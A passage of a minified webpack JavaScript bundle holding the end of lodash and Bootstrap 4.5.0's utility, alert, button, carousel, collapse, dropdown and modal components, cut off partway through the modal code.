r=i;n=n.__wrapped__}return r.__wrapped__=e,t},An.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof Pn){var t=e;return this.__actions__.length&&(t=new Pn(this)),(t=t.reverse()).__actions__.push({func:na,args:[Wo],thisArg:void 0}),new jn(t,this.__chain__)}return this.thru(Wo)},An.prototype.toJSON=An.prototype.valueOf=An.prototype.value=function(){return nr(this.__wrapped__,this.__actions__)},An.prototype.first=An.prototype.head,Ze&&(An.prototype[Ze]=function(){return this}),An}();Ge._=Qt,void 0===(r=function(){return Qt}.call(t,n,t,i))||(i.exports=r)}).call(this)}).call(this,n(1),n(6)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){!function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function r(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function l(e){var n=this,i=!1;return t(this).one(u.TRANSITION_END,(function(){i=!0})),setTimeout((function(){i||u.triggerTransitionEnd(n)}),e),this}t=t&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t,n=n&&Object.prototype.hasOwnProperty.call(n,"default")?n.default:n;var u={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var n=t(e).css("transition-duration"),i=t(e).css("transition-delay"),r=parseFloat(n),o=parseFloat(i);return r||o?(n=n.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(n)+parseFloat(i))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger("transitionend")},supportsTransitionEnd:function(){return Boolean("transitionend")},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var r=n[i],o=t[i],a=o&&u.isElement(o)?"element":null==(s=o)?""+s:{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(r).test(a))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+r+'".')}var s},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?u.findShadowRoot(e.parentNode):null},jQueryDetection:function(){if(void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};u.jQueryDetection(),t.fn.emulateTransitionEnd=l,t.event.special[u.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var c="alert",f=t.fn[c],d=function(){function e(e){this._element=e}var n=e.prototype;return n.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},n.dispose=function(){t.removeData(this._element,"bs.alert"),this._element=null},n._getRootElement=function(e){var n=u.getSelectorFromElement(e),i=!1;return n&&(i=document.querySelector(n)),i||(i=t(e).closest(".alert")[0]),i},n._triggerCloseEvent=function(e){var n=t.Event("close.bs.alert");return t(e).trigger(n),n},n._removeElement=function(e){var n=this;if(t(e).removeClass("show"),t(e).hasClass("fade")){var i=u.getTransitionDurationFromElement(e);t(e).one(u.TRANSITION_END,(function(t){return n._destroyElement(e,t)})).emulateTransitionEnd(i)}else this._destroyElement(e)},n._destroyElement=function(e){t(e).detach().trigger("closed.bs.alert").remove()},e._jQueryInterface=function(n){return this.each((function(){var i=t(this),r=i.data("bs.alert");r||(r=new e(this),i.data("bs.alert",r)),"close"===n&&r[n](this)}))},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},r(e,null,[{key:"VERSION",get:function(){return"4.5.0"}}]),e}();t(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',d._handleDismiss(new d)),t.fn[c]=d._jQueryInterface,t.fn[c].Constructor=d,t.fn[c].noConflict=function(){return t.fn[c]=f,d._jQueryInterface};var p=t.fn.button,h=function(){function e(e){this._element=e}var n=e.prototype;return n.toggle=function(){var e=!0,n=!0,i=t(this._element).closest('[data-toggle="buttons"]')[0];if(i){var r=this._element.querySelector('input:not([type="hidden"])');if(r){if("radio"===r.type)if(r.checked&&this._element.classList.contains("active"))e=!1;else{var o=i.querySelector(".active");o&&t(o).removeClass("active")}e&&("checkbox"!==r.type&&"radio"!==r.type||(r.checked=!this._element.classList.contains("active")),t(r).trigger("change")),r.focus(),n=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(n&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),e&&t(this._element).toggleClass("active"))},n.dispose=function(){t.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(n){return this.each((function(){var i=t(this).data("bs.button");i||(i=new e(this),t(this).data("bs.button",i)),"toggle"===n&&i[n]()}))},r(e,null,[{key:"VERSION",get:function(){return"4.5.0"}}]),e}();t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',(function(e){var n=e.target,i=n;if(t(n).hasClass("btn")||(n=t(n).closest(".btn")[0]),!n||n.hasAttribute("disabled")||n.classList.contains("disabled"))e.preventDefault();else{var r=n.querySelector('input:not([type="hidden"])');if(r&&(r.hasAttribute("disabled")||r.classList.contains("disabled")))return void e.preventDefault();"LABEL"===i.tagName&&r&&"checkbox"===r.type&&e.preventDefault(),h._jQueryInterface.call(t(n),"toggle")}})).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',(function(e){var n=t(e.target).closest(".btn")[0];t(n).toggleClass("focus",/^focus(in)?$/.test(e.type))})),t(window).on("load.bs.button.data-api",(function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,n=e.length;t<n;t++){var i=e[t],r=i.querySelector('input:not([type="hidden"])');r.checked||r.hasAttribute("checked")?i.classList.add("active"):i.classList.remove("active")}for(var o=0,a=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;o<a;o++){var s=e[o];"true"===s.getAttribute("aria-pressed")?s.classList.add("active"):s.classList.remove("active")}})),t.fn.button=h._jQueryInterface,t.fn.button.Constructor=h,t.fn.button.noConflict=function(){return t.fn.button=p,h._jQueryInterface};var v="carousel",g=".bs.carousel",m=t.fn[v],y={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},b={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},_={TOUCH:"touch",PEN:"pen"},w=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var n=e.prototype;return n.next=function(){this._isSliding||this._slide("next")},n.nextWhenVisible=function(){!document.hidden&&t(this._element).is(":visible")&&"hidden"!==t(this._element).css("visibility")&&this.next()},n.prev=function(){this._isSliding||this._slide("prev")},n.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(u.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},n.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},n.to=function(e){var n=this;this._activeElement=this._element.querySelector(".active.carousel-item");var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)t(this._element).one("slid.bs.carousel",(function(){return n.to(e)}));else{if(i===e)return this.pause(),void this.cycle();var r=e>i?"next":"prev";this._slide(r,this._items[e])}},n.dispose=function(){t(this._element).off(g),t.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},n._getConfig=function(e){return e=s(s({},y),e),u.typeCheckConfig(v,e,b),e},n._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}},n._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on("keydown.bs.carousel",(function(t){return e._keydown(t)})),"hover"===this._config.pause&&t(this._element).on("mouseenter.bs.carousel",(function(t){return e.pause(t)})).on("mouseleave.bs.carousel",(function(t){return e.cycle(t)})),this._config.touch&&this._addTouchEventListeners()},n._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var n=function(t){e._pointerEvent&&_[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){e._pointerEvent&&_[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout((function(t){return e.cycle(t)}),500+e._config.interval))};t(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",(function(e){return e.preventDefault()})),this._pointerEvent?(t(this._element).on("pointerdown.bs.carousel",(function(e){return n(e)})),t(this._element).on("pointerup.bs.carousel",(function(e){return i(e)})),this._element.classList.add("pointer-event")):(t(this._element).on("touchstart.bs.carousel",(function(e){return n(e)})),t(this._element).on("touchmove.bs.carousel",(function(t){return function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX}(t)})),t(this._element).on("touchend.bs.carousel",(function(e){return i(e)})))}},n._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},n._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},n._getItemByDirection=function(e,t){var n="next"===e,i="prev"===e,r=this._getItemIndex(t),o=this._items.length-1;if((i&&0===r||n&&r===o)&&!this._config.wrap)return t;var a=(r+("prev"===e?-1:1))%this._items.length;return-1===a?this._items[this._items.length-1]:this._items[a]},n._triggerSlideEvent=function(e,n){var i=this._getItemIndex(e),r=this._getItemIndex(this._element.querySelector(".active.carousel-item")),o=t.Event("slide.bs.carousel",{relatedTarget:e,direction:n,from:r,to:i});return t(this._element).trigger(o),o},n._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var n=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));t(n).removeClass("active");var i=this._indicatorsElement.children[this._getItemIndex(e)];i&&t(i).addClass("active")}},n._slide=function(e,n){var i,r,o,a=this,s=this._element.querySelector(".active.carousel-item"),l=this._getItemIndex(s),c=n||s&&this._getItemByDirection(e,s),f=this._getItemIndex(c),d=Boolean(this._interval);if("next"===e?(i="carousel-item-left",r="carousel-item-next",o="left"):(i="carousel-item-right",r="carousel-item-prev",o="right"),c&&t(c).hasClass("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(c,o).isDefaultPrevented()&&s&&c){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(c);var p=t.Event("slid.bs.carousel",{relatedTarget:c,direction:o,from:l,to:f});if(t(this._element).hasClass("slide")){t(c).addClass(r),u.reflow(c),t(s).addClass(i),t(c).addClass(i);var h=parseInt(c.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var v=u.getTransitionDurationFromElement(s);t(s).one(u.TRANSITION_END,(function(){t(c).removeClass(i+" "+r).addClass("active"),t(s).removeClass("active "+r+" "+i),a._isSliding=!1,setTimeout((function(){return t(a._element).trigger(p)}),0)})).emulateTransitionEnd(v)}else t(s).removeClass("active"),t(c).addClass("active"),this._isSliding=!1,t(this._element).trigger(p);d&&this.cycle()}},e._jQueryInterface=function(n){return this.each((function(){var i=t(this).data("bs.carousel"),r=s(s({},y),t(this).data());"object"==typeof n&&(r=s(s({},r),n));var o="string"==typeof n?n:r.slide;if(i||(i=new e(this,r),t(this).data("bs.carousel",i)),"number"==typeof n)i.to(n);else if("string"==typeof o){if(void 0===i[o])throw new TypeError('No method named "'+o+'"');i[o]()}else r.interval&&r.ride&&(i.pause(),i.cycle())}))},e._dataApiClickHandler=function(n){var i=u.getSelectorFromElement(this);if(i){var r=t(i)[0];if(r&&t(r).hasClass("carousel")){var o=s(s({},t(r).data()),t(this).data()),a=this.getAttribute("data-slide-to");a&&(o.interval=!1),e._jQueryInterface.call(t(r),o),a&&t(r).data("bs.carousel").to(a),n.preventDefault()}}},r(e,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return y}}]),e}();t(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",w._dataApiClickHandler),t(window).on("load.bs.carousel.data-api",(function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),n=0,i=e.length;n<i;n++){var r=t(e[n]);w._jQueryInterface.call(r,r.data())}})),t.fn[v]=w._jQueryInterface,t.fn[v].Constructor=w,t.fn[v].noConflict=function(){return t.fn[v]=m,w._jQueryInterface};var k="collapse",x=t.fn[k],S={toggle:!0,parent:""},T={toggle:"boolean",parent:"(string|element)"},C=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll('[data-toggle="collapse"]')),i=0,r=n.length;i<r;i++){var o=n[i],a=u.getSelectorFromElement(o),s=[].slice.call(document.querySelectorAll(a)).filter((function(t){return t===e}));null!==a&&s.length>0&&(this._selector=a,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var n=e.prototype;return n.toggle=function(){t(this._element).hasClass("show")?this.hide():this.show()},n.show=function(){var n,i,r=this;if(!(this._isTransitioning||t(this._element).hasClass("show")||(this._parent&&0===(n=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(e){return"string"==typeof r._config.parent?e.getAttribute("data-parent")===r._config.parent:e.classList.contains("collapse")}))).length&&(n=null),n&&(i=t(n).not(this._selector).data("bs.collapse"))&&i._isTransitioning))){var o=t.Event("show.bs.collapse");if(t(this._element).trigger(o),!o.isDefaultPrevented()){n&&(e._jQueryInterface.call(t(n).not(this._selector),"hide"),i||t(n).data("bs.collapse",null));var a=this._getDimension();t(this._element).removeClass("collapse").addClass("collapsing"),this._element.style[a]=0,this._triggerArray.length&&t(this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0),this.setTransitioning(!0);var s="scroll"+(a[0].toUpperCase()+a.slice(1)),l=u.getTransitionDurationFromElement(this._element);t(this._element).one(u.TRANSITION_END,(function(){t(r._element).removeClass("collapsing").addClass("collapse show"),r._element.style[a]="",r.setTransitioning(!1),t(r._element).trigger("shown.bs.collapse")})).emulateTransitionEnd(l),this._element.style[a]=this._element[s]+"px"}}},n.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass("show")){var n=t.Event("hide.bs.collapse");if(t(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",u.reflow(this._element),t(this._element).addClass("collapsing").removeClass("collapse show");var r=this._triggerArray.length;if(r>0)for(var o=0;o<r;o++){var a=this._triggerArray[o],s=u.getSelectorFromElement(a);null!==s&&(t([].slice.call(document.querySelectorAll(s))).hasClass("show")||t(a).addClass("collapsed").attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[i]="";var l=u.getTransitionDurationFromElement(this._element);t(this._element).one(u.TRANSITION_END,(function(){e.setTransitioning(!1),t(e._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")})).emulateTransitionEnd(l)}}},n.setTransitioning=function(e){this._isTransitioning=e},n.dispose=function(){t.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},n._getConfig=function(e){return(e=s(s({},S),e)).toggle=Boolean(e.toggle),u.typeCheckConfig(k,e,T),e},n._getDimension=function(){return t(this._element).hasClass("width")?"width":"height"},n._getParent=function(){var n,i=this;u.isElement(this._config.parent)?(n=this._config.parent,void 0!==this._config.parent.jquery&&(n=this._config.parent[0])):n=document.querySelector(this._config.parent);var r='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',o=[].slice.call(n.querySelectorAll(r));return t(o).each((function(t,n){i._addAriaAndCollapsedClass(e._getTargetFromElement(n),[n])})),n},n._addAriaAndCollapsedClass=function(e,n){var i=t(e).hasClass("show");n.length&&t(n).toggleClass("collapsed",!i).attr("aria-expanded",i)},e._getTargetFromElement=function(e){var t=u.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(n){return this.each((function(){var i=t(this),r=i.data("bs.collapse"),o=s(s(s({},S),i.data()),"object"==typeof n&&n?n:{});if(!r&&o.toggle&&"string"==typeof n&&/show|hide/.test(n)&&(o.toggle=!1),r||(r=new e(this,o),i.data("bs.collapse",r)),"string"==typeof n){if(void 0===r[n])throw new TypeError('No method named "'+n+'"');r[n]()}}))},r(e,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return S}}]),e}();t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var n=t(this),i=u.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(i));t(r).each((function(){var e=t(this),i=e.data("bs.collapse")?"toggle":n.data();C._jQueryInterface.call(e,i)}))})),t.fn[k]=C._jQueryInterface,t.fn[k].Constructor=C,t.fn[k].noConflict=function(){return t.fn[k]=x,C._jQueryInterface};var E="dropdown",A=t.fn[E],O=new RegExp("38|40|27"),D={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},j={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},P=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var i=e.prototype;return i.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass("disabled")){var n=t(this._menu).hasClass("show");e._clearMenus(),n||this.show(!0)}},i.show=function(i){if(void 0===i&&(i=!1),!(this._element.disabled||t(this._element).hasClass("disabled")||t(this._menu).hasClass("show"))){var r={relatedTarget:this._element},o=t.Event("show.bs.dropdown",r),a=e._getParentFromElement(this._element);if(t(a).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar&&i){if(void 0===n)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var s=this._element;"parent"===this._config.reference?s=a:u.isElement(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&t(a).addClass("position-static"),this._popper=new n(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t(a).closest(".navbar-nav").length&&t(document.body).children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass("show"),t(a).toggleClass("show").trigger(t.Event("shown.bs.dropdown",r))}}},i.hide=function(){if(!this._element.disabled&&!t(this._element).hasClass("disabled")&&t(this._menu).hasClass("show")){var n={relatedTarget:this._element},i=t.Event("hide.bs.dropdown",n),r=e._getParentFromElement(this._element);t(r).trigger(i),i.isDefaultPrevented()||(this._popper&&this._popper.destroy(),t(this._menu).toggleClass("show"),t(r).toggleClass("show").trigger(t.Event("hidden.bs.dropdown",n)))}},i.dispose=function(){t.removeData(this._element,"bs.dropdown"),t(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},i.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},i._addEventListeners=function(){var e=this;t(this._element).on("click.bs.dropdown",(function(t){t.preventDefault(),t.stopPropagation(),e.toggle()}))},i._getConfig=function(e){return e=s(s(s({},this.constructor.Default),t(this._element).data()),e),u.typeCheckConfig(E,e,this.constructor.DefaultType),e},i._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(".dropdown-menu"))}return this._menu},i._getPlacement=function(){var e=t(this._element.parentNode),n="bottom-start";return e.hasClass("dropup")?n=t(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":e.hasClass("dropright")?n="right-start":e.hasClass("dropleft")?n="left-start":t(this._menu).hasClass("dropdown-menu-right")&&(n="bottom-end"),n},i._detectNavbar=function(){return t(this._element).closest(".navbar").length>0},i._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=s(s({},t.offsets),e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},i._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),s(s({},e),this._config.popperConfig)},e._jQueryInterface=function(n){return this.each((function(){var i=t(this).data("bs.dropdown");if(i||(i=new e(this,"object"==typeof n?n:null),t(this).data("bs.dropdown",i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},e._clearMenus=function(n){if(!n||3!==n.which&&("keyup"!==n.type||9===n.which))for(var i=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),r=0,o=i.length;r<o;r++){var a=e._getParentFromElement(i[r]),s=t(i[r]).data("bs.dropdown"),l={relatedTarget:i[r]};if(n&&"click"===n.type&&(l.clickEvent=n),s){var u=s._menu;if(t(a).hasClass("show")&&!(n&&("click"===n.type&&/input|textarea/i.test(n.target.tagName)||"keyup"===n.type&&9===n.which)&&t.contains(a,n.target))){var c=t.Event("hide.bs.dropdown",l);t(a).trigger(c),c.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),i[r].setAttribute("aria-expanded","false"),s._popper&&s._popper.destroy(),t(u).removeClass("show"),t(a).removeClass("show").trigger(t.Event("hidden.bs.dropdown",l)))}}}},e._getParentFromElement=function(e){var t,n=u.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},e._dataApiKeydownHandler=function(n){if(!(/input|textarea/i.test(n.target.tagName)?32===n.which||27!==n.which&&(40!==n.which&&38!==n.which||t(n.target).closest(".dropdown-menu").length):!O.test(n.which))&&!this.disabled&&!t(this).hasClass("disabled")){var i=e._getParentFromElement(this),r=t(i).hasClass("show");if(r||27!==n.which){if(n.preventDefault(),n.stopPropagation(),!r||r&&(27===n.which||32===n.which))return 27===n.which&&t(i.querySelector('[data-toggle="dropdown"]')).trigger("focus"),void t(this).trigger("click");var o=[].slice.call(i.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter((function(e){return t(e).is(":visible")}));if(0!==o.length){var a=o.indexOf(n.target);38===n.which&&a>0&&a--,40===n.which&&a<o.length-1&&a++,a<0&&(a=0),o[a].focus()}}}},r(e,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return D}},{key:"DefaultType",get:function(){return j}}]),e}();t(document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',P._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",P._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",P._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',(function(e){e.preventDefault(),e.stopPropagation(),P._jQueryInterface.call(t(this),"toggle")})).on("click.bs.dropdown.data-api",".dropdown form",(function(e){e.stopPropagation()})),t.fn[E]=P._jQueryInterface,t.fn[E].Constructor=P,t.fn[E].noConflict=function(){return t.fn[E]=A,P._jQueryInterface};var N=t.fn.modal,I={backdrop:!0,keyboard:!0,focus:!0,show:!0},M={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},L=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var n=e.prototype;return n.toggle=function(e){return this._isShown?this.hide():this.show(e)},n.show=function(e){var n=this;if(!this._isShown&&!this._isTransitioning){t(this._element).hasClass("fade")&&(this._isTransitioning=!0);var i=t.Event("show.bs.modal",{relatedTarget:e});t(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',(function(e){return n.hide(e)})),t(this._dialog).on("mousedown.dismiss.bs.modal",(function(){t(n._element).one("mouseup.dismiss.bs.modal",(function(e){t(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return n._showElement(e)})))}},n.hide=function(e){var n=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var i=t.Event("hide.bs.modal");if(t(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var r=t(this._element).hasClass("fade");if(r&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off("focusin.bs.modal"),t(this._element).removeClass("show"),t(this._element).off("click.dismiss.bs.modal"),t(this._dialog).off("mousedown.dismiss.bs.modal"),r){var o=u.getTransitionDurationFromElement(this._element);t(this._element).one(u.TRANSITION_END,(function(e){return n._hideModal(e)})).emulateTransitionEnd(o)}else this._hideModal()}}},n.dispose=function(){[window,this._element,this._dialog].forEach((function(e){return t(e).off(".bs.modal")})),t(document).off("focusin.bs.modal"),t.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},n.handleUpdate=function(){this._adjustDialog()},n._getConfig=function(e){return e=s(s({},I),e),u.typeCheckConfig("modal",e,M),e},n._triggerBackdropTransition=function(){var e=this;if("static"===this._config.backdrop){var n=t.Event("hidePrevented.bs.modal");if(t(this._element).trigger(n),n.defaultPrevented)return;this._element.classList.add("modal-static");var i=u.getTransitionDurationFromElement(this._element);t(this._element).one(u.TRANSITION_END,(function(){e._element.classList.remove("modal-static")})).emulateTransitionEnd(i),this._element.focus()}else this.hide()},n._showElement=function(e){var n=this,i=t(this._element).hasClass("fade"),r=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),t(this._dialog).hasClass("modal-dialog-scrollable")&&r?r.scrollTop=0:this._element.scrollTop=0,i&&u.reflow(this._element),t(this._element).addClass("show"),this._config.focus&&this._enforceFocus();var o=t.Event("shown.bs.modal",{relatedTarget:e}),a=function(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,t(n._element).trigger(o)};if(i){var s=u.getTransitionDurationFromElement(this._dialog);t(this._dialog).one(u.TRANSITION_END,a).emulateTransitionEnd(s)}else a()},n._enforceFocus=function(){var 